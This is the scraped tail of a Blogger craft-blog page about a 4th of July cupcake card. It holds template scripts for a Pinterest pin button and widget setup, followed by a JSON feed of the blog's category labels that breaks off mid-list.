_0xcd06[55]};_0xd6b2x6[_0xcd06[56]](_0xcd06[2],_0xcd06[55]);_0xd6b2x6[_0xcd06[56]](_0xcd06[23],_0xcd06[57]);_0xd6b2x6[_0xcd06[56]](_0xcd06[25],_0xcd06[58]);_0xd6b2x6[_0xcd06[56]](_0xcd06[59],_0xcd06[60]);_0xd6b2x6[_0xcd06[61]]= _0xcd06[62]}
//]]>
</script>
<script>
//<![CDATA[
var bs_pinButtonURL = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgyPhdViWilrOUHERj21q0kjhXTwqd6MLtiO8MmaOUvp-T538dvUw6f5m2tMKQENqF9VcycgwELTTSpbxxforTheb6oNE0Rs8xf7l4L5gjeEHoN5TIS2QaPLPzc8INtscnTPX3PzMO6Qve1/s72/pinterestx2_72.png";
var bs_pinButtonPos = "topleft";
var bs_pinPrefix = "";
var bs_pinSuffix = "";

jQuery(document).ready(function($){$('body').append('<img style="visibility:hidden;" class="pinimgload" src="'+bs_pinButtonURL+'">');var l;var m;var n;$('.pinimgload').load(function(){m=$('.pinimgload').outerWidth(true);n=$('.pinimgload').outerHeight(true);$('.pinimgload').remove()});hoverCheck();function hoverCheck(){$('.entry-content img,.post-body img,.entry-summary img,.post-entry img,.post-image img,.block-image .rest-image,.block-image .thumb a').not('.nopin,.nopin img').mouseenter(function(){$('.pinit-wrapper').css("visibility","hidden");clearTimeout(l);var a=$(this);var b=parseInt(a.css("margin-top"));var c=parseInt(a.css("margin-left"));var d;var e;switch(bs_pinButtonPos){case'center':d=a.position().top+a.outerHeight(true)/ 2-n / 2;e=a.position().left+a.outerWidth(true)/ 2-m / 2;break;case'topright':d=a.position().top+b+5;e=a.position().left+c+a.outerWidth()-m-5;break;case'topleft':d=a.position().top+b+5;e=a.position().left+c+5;break;case'bottomright':d=a.position().top+b+a.outerHeight()-n-5;e=a.position().left+c+a.outerWidth()-m-5;break;case'bottomleft':d=a.position().top+b+a.outerHeight()-n-5;e=a.position().left+c+5;break}
var f=a.prop('src');var g=a.closest('.post,.hentry,.entry').find('.post-title,.entry-title,.entry-header');var h=g.text();if(typeof bs_pinPrefix==='undefined'){bs_pinPrefix=''}
if(typeof bs_pinSuffix==='undefined'){bs_pinSuffix=''}
if(g.find('a').length){var pinitURL=g.find('a').attr('href').replace(/\#.+\b/gi,"")}else{var pinitURL=$(location).attr('href').replace(/\#.+\b/gi,"")}
var i='<div class="pinit-wrapper"style="display:none;position:absolute;z-index:9999;cursor:pointer;" ><a href="http://pinterest.com/pin/create/button/?url='+pinitURL+'" target="_blank"><img class="pinimg" style="-moz-box-shadow:none;-webkit-box-shadow:none;-o-box-shadow:none;box-shadow:none;background:transparent;margin:0;padding:0;border:0;" src="'+bs_pinButtonURL+'" title="Pin on Pinterest"></a></div>';var j=a.parent().is('a')?a.parent():a;if(!j.next().hasClass('pinit-wrapper')){j.after(i);if(typeof l==='undefined'){j.next('.pinit-wrapper').attr("onmouseover","this.style.opacity=1;this.style.visibility='visible'")}else{j.next('.pinit-wrapper').attr("onmouseover","this.style.opacity=1;this.style.visibility='visible';clearTimeout(bsButtonHover)")}}
var k=j.next(".pinit-wrapper");k.css({"top":d,"left":e});k.css("visibility","visible");k.stop().fadeTo(300,1.0,function(){$(this).show()})});$('.entry-content img,.post-body img,.entry-summary img,.post-entry img,.post-image img,.block-image .rest-image,.block-image .thumb a').on('mouseleave',function(){if(/msie [1-8]./.test(navigator.userAgent.toLowerCase())){var a=$(this).next('.pinit-wrapper');var b=$(this).parent('a').next('.pinit-wrapper');l=setTimeout(function(){a.stop().css("visibility","hidden");b.stop().css("visibility","hidden")},3000)}else{$('.pinit-wrapper').stop().fadeTo(0,0.0)}})}});
//]]>
</script>
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5ovVzKr7PdxJvVxqaWCBB7Nx3yKw:1769085218925';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d4282534176420070353','//cheerylynndesigns.blogspot.com/2017/06/cheery-lynn-happy-4th-of-july-cupcake.html','4282534176420070353');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '4282534176420070353', 'title': 'Cheery Lynn Designs Inspiration Blog', 'url': 'https://cheerylynndesigns.blogspot.com/2017/06/cheery-lynn-happy-4th-of-july-cupcake.html', 'canonicalUrl': 'http://cheerylynndesigns.blogspot.com/2017/06/cheery-lynn-happy-4th-of-july-cupcake.html', 'homepageUrl': 'https://cheerylynndesigns.blogspot.com/', 'searchUrl': 'https://cheerylynndesigns.blogspot.com/search', 'canonicalHomepageUrl': 'http://cheerylynndesigns.blogspot.com/', 'blogspotFaviconUrl': 'https://cheerylynndesigns.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Cheery Lynn Designs Inspiration Blog - Atom\x22 href\x3d\x22https://cheerylynndesigns.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Cheery Lynn Designs Inspiration Blog - RSS\x22 href\x3d\x22https://cheerylynndesigns.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Cheery Lynn Designs Inspiration Blog - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/4282534176420070353/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Cheery Lynn Designs Inspiration Blog - Atom\x22 href\x3d\x22https://cheerylynndesigns.blogspot.com/feeds/2044406968657380883/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '2044406968657380883', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjmhvPY0qffKTP3BrmfQUe88cfxSszjpgsv3bpTUbUqZJE9kjPXa0wyjH9vq_nuWwPwTUjqpfFfXdp1GMCiEKm9wx13lZ88zdKGmzlawEdfQv2MOekoFI8TqwW010izhEFGWyYnXsD_PjY/s72-c/DSC_1019m.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjmhvPY0qffKTP3BrmfQUe88cfxSszjpgsv3bpTUbUqZJE9kjPXa0wyjH9vq_nuWwPwTUjqpfFfXdp1GMCiEKm9wx13lZ88zdKGmzlawEdfQv2MOekoFI8TqwW010izhEFGWyYnXsD_PjY/s640/DSC_1019m.jpg', 'pageName': 'Cheery Lynn Happy 4th of July Cupcake by Laurie Schmidt', 'pageTitle': 'Cheery Lynn Designs Inspiration Blog: Cheery Lynn Happy 4th of July Cupcake by Laurie Schmidt'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Cheery Lynn Happy 4th of July Cupcake by Laurie Schmidt', 'description': '       Laurie here from Stamping Up North  sharing a 4th of July card with you today featuring Cheery Lynn\x27s sweet cupcake  die.     Cupcake...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjmhvPY0qffKTP3BrmfQUe88cfxSszjpgsv3bpTUbUqZJE9kjPXa0wyjH9vq_nuWwPwTUjqpfFfXdp1GMCiEKm9wx13lZ88zdKGmzlawEdfQv2MOekoFI8TqwW010izhEFGWyYnXsD_PjY/s640/DSC_1019m.jpg', 'url': 'https://cheerylynndesigns.blogspot.com/2017/06/cheery-lynn-happy-4th-of-july-cupcake.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 2044406968657380883}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList110', 'menu', document.getElementById('LinkList110'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'main', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'main', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'sidebar', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeedView', new _WidgetInfo('Feed1', 'sidebar', document.getElementById('Feed1'), {'title': '', 'showItemDate': false, 'showItemAuthor': false, 'feedUrl': 'http://cheerylynndesigns.com/rss.php?action\x3dfeaturedproducts\x26type\x3drss', 'numItemsShow': 5, 'loadingMsg': 'Loading...', 'openLinksInNewWindow': true, 'useFeedWidgetServ': 'true'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'Instagram Widget', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML208', 'Instagram Widget', document.getElementById('HTML208'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'Instagram Widget', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'Instagram Widget', document.getElementById('Label1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://cheerylynndesigns.blogspot.com/feeds/posts/default/-/Pierced%20Stars?alt=json-in-script&max-results=3&callback=jQuery11100670380262358578_1769085219251&_=1769085219252
body_size: 15878
content:
// API callback
jQuery11100670380262358578_1769085219251({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4282534176420070353"},"updated":{"$t":"2025-11-05T02:53:16.877-05:00"},"category":[{"term":"flowers"},{"term":"Borders"},{"term":"Doily"},{"term":"Stackers"},{"term":"Leaves"},{"term":"Sandy Hulsart"},{"term":"flourish"},{"term":"winners"},{"term":"challenge"},{"term":"Debbie Brownmiller"},{"term":"Doilies"},{"term":"Frames"},{"term":"Julie Lavalette"},{"term":"Butterflies"},{"term":"Silver Stackers"},{"term":"Embossing Plate"},{"term":"Butterfly"},{"term":"Lisa Blastick"},{"term":"Flourishes"},{"term":"Cards"},{"term":"Jenny Alia"},{"term":"Build A Flower"},{"term":"card"},{"term":"Christmas"},{"term":"Dimensional Leaves"},{"term":"Little Stackers"},{"term":"Kianel"},{"term":"Amy Voorthuis"},{"term":"Corners"},{"term":"Karen Maldonado"},{"term":"Corina Finley"},{"term":"snowflakes"},{"term":"Roses"},{"term":"Bonnie Garby"},{"term":"Jeannie DeGruccio"},{"term":"Jodi Baune"},{"term":"sentiments"},{"term":"Gini Cagle"},{"term":"Reflections Mega dies"},{"term":"Alison"},{"term":"leslierahye"},{"term":"Card Maker Stackers"},{"term":"Donna Smith"},{"term":"Rhonda Van Ginkel"},{"term":"Irina Gerschuk"},{"term":"border"},{"term":"Cheryl Walker"},{"term":"Horizon Fishtail Banners"},{"term":"Sweet Williams Strip"},{"term":"XL stackers"},{"term":"Stacker Flowers"},{"term":"Lattice"},{"term":"Laurie Schmidt"},{"term":"Tea Rose Medium"},{"term":"Cuties"},{"term":"Floral Bouquet Kit"},{"term":"Sheila Lygo"},{"term":"frame"},{"term":"Tamara Morton"},{"term":"Eva Dobilas"},{"term":"heart"},{"term":"Shasta Daisy"},{"term":"Hearts"},{"term":"sweet christine"},{"term":"Daisy Strip"},{"term":"New release"},{"term":"Victorian Picket Fence"},{"term":"layout"},{"term":"Black Eyed Susan Strip"},{"term":"Coved Rectangle"},{"term":"Joann Jamieson"},{"term":"tutorial"},{"term":"Dimensional Buttons"},{"term":"Flower Strips"},{"term":"Horizon Square Boutique Stacker Frames"},{"term":"Rose Leaf Strip"},{"term":"sentiment frames"},{"term":"Flower Strip"},{"term":"Boutique Stacker Frames"},{"term":"Halloween"},{"term":"Tanisha Long"},{"term":"Anita Kejriwal"},{"term":"Flourish Leaf Strip"},{"term":"Font"},{"term":"Irit"},{"term":"Guest Designer"},{"term":"Judy's Blooms"},{"term":"Liz Chidester"},{"term":"Lori Williams"},{"term":"Steampunk"},{"term":"Cherry Nelson"},{"term":"Pierced Stacker #3"},{"term":"Branches"},{"term":"French Pastry Doily"},{"term":"Poinsettia Strip"},{"term":"tag"},{"term":"Sandie Louise"},{"term":"Easter"},{"term":"A2 Frames Rectangular Scalloped"},{"term":"Fanciful Flourish"},{"term":"Oval Stackers"},{"term":"Tags"},{"term":"gardenia strip"},{"term":"Doily Dies"},{"term":"Doily Stackers"},{"term":"Rectangle Stitch and Cut Tool"},{"term":"lace corner"},{"term":"Beth Moore"},{"term":"A2 Frames Rectangular Classic"},{"term":"Angel wings"},{"term":"Embellishments #2"},{"term":"Dimensional Butterfly Bundles"},{"term":"Ivy Strip"},{"term":"embossing pads"},{"term":"Dawn Lotharius"},{"term":"Royal Scandinavian Doily"},{"term":"Tiny flower Kit"},{"term":"Dandelions"},{"term":"Grass Border"},{"term":"Scalloped Square Stackers"},{"term":"Tiny Things with Wings"},{"term":"Cherry Blossom"},{"term":"Circle Stackers"},{"term":"Debbie Sherman"},{"term":"Edger"},{"term":"Refection Dies"},{"term":"Stitching Plates"},{"term":"Tea Rose Small"},{"term":"altered project"},{"term":"pennant banner"},{"term":"Circle Classic Silver Stackers"},{"term":"Circle Pierce \u0026 Cut Tool"},{"term":"Ivy Corner Flourish"},{"term":"Joy to the World Wreath"},{"term":"Large Rose"},{"term":"Pierced Banners"},{"term":"alphabet Dies"},{"term":"Mesh Border"},{"term":"Olive Branch"},{"term":"Sentiment"},{"term":"blog hop"},{"term":"8x8 layout"},{"term":"Heartland America"},{"term":"Stacker"},{"term":"small gardenia"},{"term":"Alpine Flourish Doily"},{"term":"Boutique Stackers"},{"term":"Chrysanthemum Strip"},{"term":"Halloween Dies"},{"term":"Piercing Plates"},{"term":"Pine Branches"},{"term":"Quadrafoil Square Doily"},{"term":"Weavers"},{"term":"Bonnie Brown"},{"term":"Horizon Coved Rectangle Boutique Stacker Frames"},{"term":"Pierced Stars"},{"term":"Wreath Strip"},{"term":"expandable borders"},{"term":"Icicles Border"},{"term":"Polynesian Sails Oval"},{"term":"Ric Rac"},{"term":"Step Card"},{"term":"Tiny Fanciful Flourish"},{"term":"Curved Border Set"},{"term":"Flourish #13"},{"term":"Garden Gate"},{"term":"Gears"},{"term":"Mini Butterflies"},{"term":"Two of Hearts"},{"term":"Whimsical Sun and Clouds"},{"term":"Add a Flourish"},{"term":"Core' dinations"},{"term":"Grass Border 2"},{"term":"Happy Halloween Twiggy Wreath"},{"term":"Holly Leaves"},{"term":"Pierced Stacker #4"},{"term":"Reflections"},{"term":"Small Exotic Butterflies #1 with Angel Wings"},{"term":"Tags 4"},{"term":"sentiment frame"},{"term":"window stackers"},{"term":"Chicken Wire"},{"term":"Dragonfly"},{"term":"Fiona's magic mirror"},{"term":"Happy"},{"term":"Horizon   Fishtail Banners"},{"term":"Medium Rose"},{"term":"Mini Fanciful Flourish"},{"term":"bird on a branch 2"},{"term":"sunflower"},{"term":"Big Sister Die Cut and Emboss Machine"},{"term":"Celeste Glover"},{"term":"Chrysanthemum"},{"term":"Ovals"},{"term":"Square Classic Silver Stackers"},{"term":"Sweetheart Candy"},{"term":"Wicker"},{"term":"banner"},{"term":"sentiment Tag 2"},{"term":"Alison's Ribbons"},{"term":"Anastasia Border"},{"term":"Best glue ever"},{"term":"Circle Classic"},{"term":"Darling Daisies"},{"term":"Embellishments #3"},{"term":"Hinges"},{"term":"Marley"},{"term":"Pierced Stacker #2"},{"term":"Reflection Boutique Dies"},{"term":"Baby's Breath Flower"},{"term":"Celtic Heart"},{"term":"Edgers"},{"term":"Embellishments #1"},{"term":"Exotic butterflies small"},{"term":"Humming Bird"},{"term":"Leafy Flourish"},{"term":"Mirror Mirror Doily Frame"},{"term":"Square Scalloped"},{"term":"masculine"},{"term":"tree"},{"term":"window"},{"term":"Burlap Border"},{"term":"Christmas Wreath"},{"term":"Circle Stitch \u0026 Cut Tool"},{"term":"Clock w\/Angel Wing"},{"term":"French Lattice Small"},{"term":"Gardenia"},{"term":"Jean Bronaugh"},{"term":"Nesting Doll Circles"},{"term":"Pretty Pretty Bows"},{"term":"Susan Longman"},{"term":"Sweet Williams"},{"term":"Tropical Flourish"},{"term":"Valentine's Day"},{"term":"Bird Cage"},{"term":"Birthday Wishes Circle Die"},{"term":"Bunnies"},{"term":"Clock"},{"term":"Clouds and Rain"},{"term":"Cuties Fringe"},{"term":"FLOWER"},{"term":"Feathered Friends"},{"term":"Fern Leaf"},{"term":"Floral Bouquet Kit Die Set"},{"term":"Lace Deco Corner"},{"term":"Lattice #2"},{"term":"Love"},{"term":"Miniature Rose"},{"term":"Nautical Wheeler Doily"},{"term":"Priscilla Doily"},{"term":"Ships Anchor"},{"term":"Snowflowers"},{"term":"Sophias Heart Doily"},{"term":"Square Scalloped Stacker"},{"term":"Thank You #2"},{"term":"Veggie Tales"},{"term":"miniature rose die"},{"term":"quilling strips"},{"term":"Bat Family"},{"term":"Bird Bath"},{"term":"Bohemain Word"},{"term":"Christmas Bell 7 Piece Die Set"},{"term":"Dancing Snow Flurries"},{"term":"Fancy Reindeer"},{"term":"Flourish Frame"},{"term":"French Flair Pierce and Cut"},{"term":"Happy Haunts"},{"term":"Hello"},{"term":"Indie Bouquet"},{"term":"Italian Flourish  Doily"},{"term":"Merry Christmoose"},{"term":"Mexican Tile Pattern"},{"term":"Oval Classic"},{"term":"Royal Scandinavian Boutique Stacker"},{"term":"Royal Scandinavian Tag 2"},{"term":"Screen Door"},{"term":"Thank You Circle"},{"term":"Vintage Tile"},{"term":"Weathered Scrolls"},{"term":"index card"},{"term":"12 x 12 Layout"},{"term":"Ankara Lace Border"},{"term":"Basket"},{"term":"Build a Christmas Tree"},{"term":"Chevron A2 Frame"},{"term":"Christmas Bell"},{"term":"Classic Oval Stackers"},{"term":"Crafters Tools"},{"term":"Cuties 3"},{"term":"Deutschland Boutique Stacker A2 Frame"},{"term":"Distressed Honeycomb"},{"term":"Flourish #14"},{"term":"Heart to Heart Doily"},{"term":"Merry Christmas"},{"term":"Princess Tree"},{"term":"Royal Scandinavian Tag 1"},{"term":"Shuttered window"},{"term":"Square Classic"},{"term":"Square Frames"},{"term":"Steampunk Corner"},{"term":"Sunflower Set"},{"term":"Tags 2"},{"term":"Wave Edger"},{"term":"Wings"},{"term":"birthday"},{"term":"circle"},{"term":"feathers"},{"term":"key"},{"term":"Autumn"},{"term":"Birthday Wishes Circle"},{"term":"Build A Flower #2"},{"term":"Crafty Ann"},{"term":"Deutschland Border"},{"term":"Dusty Miller Square"},{"term":"Embellishment #2"},{"term":"Felicity Doily"},{"term":"Flourish #1"},{"term":"French Flair Classic"},{"term":"Happy Easter"},{"term":"Holly Brown"},{"term":"Imaginisce"},{"term":"Leaf strip"},{"term":"Let it Snow"},{"term":"Lighthouses"},{"term":"Lock and Keys"},{"term":"Old Brick Embossing Plate"},{"term":"Olive Branches"},{"term":"Quatrefoil A2 Frame"},{"term":"Quill and Ink Pot"},{"term":"Royal Scandinavian Oval Doily"},{"term":"Sakura Flower"},{"term":"Scalloped circle Stackers"},{"term":"Snowflake Doily w\/Angel Wing"},{"term":"Snowflake Set 2"},{"term":"Sophia's Heart Border"},{"term":"Southern Charm Valance"},{"term":"Square Stitch and Cut Tool"},{"term":"Trick or Treat"},{"term":"Victorian Romance Flourish"},{"term":"WINTER"},{"term":"cuttlehug"},{"term":"gate"},{"term":"mega flourish"},{"term":"summer"},{"term":"wedding"},{"term":"Aspen Forest A2"},{"term":"Birds"},{"term":"Black Eyed Susan"},{"term":"Bohemian Word Set"},{"term":"Bringing Home Christmas"},{"term":"Build A Flower. 2"},{"term":"Chicks"},{"term":"Classic Christmas Tree"},{"term":"Concentric Circles Mesh border"},{"term":"Daisy"},{"term":"Dancing Doily Lace"},{"term":"Doilies."},{"term":"Dream Big"},{"term":"Dusty Miller Frame Corner"},{"term":"Dutch Scallop Square"},{"term":"Fiona’s Magic Mirror"},{"term":"Flourish #3"},{"term":"Flourish leaf strip."},{"term":"Fringe Cuties"},{"term":"Frosty The Snowman"},{"term":"Gingerbread Family"},{"term":"Happy Birthday"},{"term":"Happy New Year"},{"term":"Holly Corner"},{"term":"Hummingbird"},{"term":"Italian Flourish Tiny Doily"},{"term":"Jack-O'-Lanterns"},{"term":"Kiwi Spirit Doily"},{"term":"Mandala Doily 2"},{"term":"Mandy Doily"},{"term":"Mehndi Botanicals 1"},{"term":"Mirror"},{"term":"Note Box"},{"term":"Pop Up Hearts"},{"term":"Quadrafoil tag"},{"term":"Quatrefoil A2 Frame 2"},{"term":"Rectangle"},{"term":"Rectangle Pierce and Cut Tool"},{"term":"Sand Dollar and Starfish"},{"term":"Scalloped Oval Stackers"},{"term":"Spider Net"},{"term":"Step Card Bundle"},{"term":"Witch Hat"},{"term":"Wreath"},{"term":"cuttlebug"},{"term":"flourish #8"},{"term":"Ambergris Doily"},{"term":"Be Mine Teddy Bear"},{"term":"Bicycle"},{"term":"Birthday Sentiment"},{"term":"Bohemian Word 5 Set"},{"term":"CAFLRS - 14 Flourish"},{"term":"Cardmaker Rectangle Scalloped"},{"term":"Cattails and Reeds"},{"term":"Cherry Blossom Branch"},{"term":"Circle Stitch and Cut Tool"},{"term":"Deer in the Forest"},{"term":"Fall"},{"term":"Fall Leaves"},{"term":"Fall Leaves 8 Piece Die Set"},{"term":"Fleur de Lis Doily"},{"term":"Florence Filigree Doily"},{"term":"Flourish #7"},{"term":"French pastry tiny doily"},{"term":"Gauze Border"},{"term":"Hampton Art"},{"term":"Heart Shaker"},{"term":"Holly Lace Flourish"},{"term":"Horizon Circle Boutique Stacker"},{"term":"Horizon Rectangle Boutique Stacker Frames"},{"term":"Hot Air Balloons"},{"term":"Indie Bouquet 6 Piece Set"},{"term":"LPC4 pierce \u0026 Cut tool"},{"term":"Lace Border"},{"term":"Mehndi Botanical 3"},{"term":"Mini Doilies"},{"term":"Old Barn Board"},{"term":"Ornaments"},{"term":"Oval Stitch and Cut Tool"},{"term":"Pair of Tickets"},{"term":"Paris Sign #1"},{"term":"Pierced Stacker"},{"term":"Polynesian Sails Mini"},{"term":"Quatrefoil A2 Frame 1"},{"term":"Ribbon Eyelet Border"},{"term":"Scalloped Stackers."},{"term":"Snowflake Set 1"},{"term":"Square Pierce Cut Tool"},{"term":"Surf's Up"},{"term":"Vintage Hot Air Balloon"},{"term":"Whistle a Happy Tune"},{"term":"Words"},{"term":"french flair"},{"term":"joint venture"},{"term":"oval"},{"term":"patriotic"},{"term":"square stitch nesting set"},{"term":"thank You"},{"term":"trellis"},{"term":"100 Stars"},{"term":"3-D Poinsetta"},{"term":"Baby"},{"term":"Barbed Wire"},{"term":"Birdhouse"},{"term":"Celebrate"},{"term":"Celtic Rectangle Boutique Stacker Frames"},{"term":"Chasing Rainbows Doily"},{"term":"Cheery Lynn Designs dies"},{"term":"Chicks 2"},{"term":"Christmas Tree Shaker"},{"term":"City Girl Edger"},{"term":"Colonial Lamp Post"},{"term":"Deutschland Doily"},{"term":"Diane"},{"term":"English Tea Party Doily"},{"term":"Fall Pumpkin Patch"},{"term":"Fall Pumpkin Patch 3 Piece Die Set"},{"term":"Fanciful Flourish Left"},{"term":"Fleur de Lis"},{"term":"Fleur de Lis Square Doily"},{"term":"Flourish #4"},{"term":"French Flair Classic Large Stacker"},{"term":"Friendly Felines"},{"term":"Fun With Arrows"},{"term":"Graduation Set"},{"term":"Handmade flowers"},{"term":"Happy Halloween"},{"term":"Happy Turkey Day"},{"term":"Heart and Arrow"},{"term":"Holly"},{"term":"Holly Flourish"},{"term":"Home Sweet Home"},{"term":"I Do"},{"term":"Lady Kate Edger"},{"term":"Lattice Heart \u0026 Vines"},{"term":"Lords and Commons Frames"},{"term":"Matchbox"},{"term":"Mega Doily"},{"term":"Merry Christmas Gift Envelope"},{"term":"Mini Dollies"},{"term":"Mistletoe"},{"term":"Nesting Doll Oval"},{"term":"Never ending love"},{"term":"Patriotic Swag"},{"term":"Penguin Pals"},{"term":"Pierced Stacker 2"},{"term":"Pierced Stackers #2"},{"term":"Poinsetta"},{"term":"Pop Up Celebrate Word"},{"term":"Retro Signs"},{"term":"Roses and Leaves"},{"term":"Scalloped Coved Rectagle"},{"term":"Shasta Daisy B310"},{"term":"Ship's Compass"},{"term":"Shuttered Window Shaker die"},{"term":"Small Exotic Butterflies #1 w\/angel wings"},{"term":"Spiderweb"},{"term":"Spooky Tree"},{"term":"Square Classic Silver"},{"term":"Square Pierce and Cut Tool"},{"term":"Stacker Flower 5"},{"term":"Stitcher Plate"},{"term":"Sweet"},{"term":"Thanksgiving"},{"term":"Thinking of You Square"},{"term":"Tom the 